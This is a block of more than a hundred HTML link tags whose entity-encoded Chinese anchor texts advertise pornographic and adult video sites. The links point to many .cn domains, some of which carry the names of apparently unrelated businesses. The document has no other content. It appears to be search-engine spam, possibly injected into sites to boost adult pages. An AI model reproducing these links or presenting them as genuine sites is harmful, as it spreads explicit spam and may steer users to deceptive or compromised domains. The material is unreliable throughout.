<a href="http://nd32.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://iguowai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://gessa.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://911xiu.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://duantie.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://eurocity.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://h5838.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontal.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lxt168.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://g560.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://otello.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://g5405.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://keymantek.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://qgfww.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanxer.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eurocity.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://lue6.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://xmjhb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dycjy.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cebel.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiib.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://ordc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ppgui.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://neiru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://51zlx.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://cuolv.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://8sfu.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://h5408.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://leadtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://8sfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://hussel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://7cang.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://getv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cagk.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://300045.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://108caj.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxtg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw05.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://beezer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqjz.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://winran.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csdhj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://wskkj.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vdp334.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zycps.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0577aop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://jszdzc.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menpan.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://uk35.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://bosikc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kblw.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cenran.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbthf.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://filth.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://jdxiao.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
